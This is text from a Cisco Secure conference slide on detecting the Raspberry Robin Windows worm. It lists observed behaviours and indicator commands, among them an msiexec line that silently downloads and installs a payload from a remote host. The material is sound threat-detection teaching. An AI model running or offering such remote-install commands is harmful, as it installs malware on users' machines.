 Mined Rules – Raspberry Robin
OpenAlt z.s.
Infection through
external drive
Execution of files
through cmd.exe
Downloading payload
through msiexec.exe
Payload execution through
signed system binaries
C2 traffic through TOR
Threats From: 2022-06-17 20:37:45 CEST To: 2022-07-31 11:01:50 CEST Duration: 44 days
Raspberry Robin – Windows based Worm capable of spreading through infected external drives
Commands that run scripts
Execution of commands cmd.exe /c fwdetectcmd1909ur.exe I2CREAD PCI\VEN_8086&DEV_15BF&SUBSYS_227917AA&REV_01\0ABBB4E941C9A00000 1 6 8, C:\Windows\System32\cmd.exe /R Cmd<Qjm.c
HK, and cmd.exe /c fwdetectcmd1909ur.exe GetCurrentNvmVersion PCI\VEN_8086&DEV_15BF&SUBSYS_227917AA&REV_01\0ABBB4E941C9A00000 that run Windows command interpreter scripts
Silent install of downloaded files
Execution of command MSIEXEC /Q -i HTtP://Gz3.nL:8080/0cmtAZWepEa/ that download and silently install software
Known Raspberry Robin command pattern
Execution of command ExPLORer KINGSTON with pattern known to be indicative of Raspberry Robin
System Binary Proxy Execution (T1218) – Execution of malicious payload through signed system binary
Known malicious endpoint indicators
Execution of command-line arguments MSIEXEC /Q -i HTtP://Gz3.nL:8080/0cmtAZWepEa/ are known to be indicative of W32.MSIExecRemoteInstall.ioc
CISCO SECURE © 2022 Cisco and/or its affiliates. All rights reserved. 36
Moderní kyberbezpečnost očima datového analytika
Tomáš Jirsík
OpenAlt
konference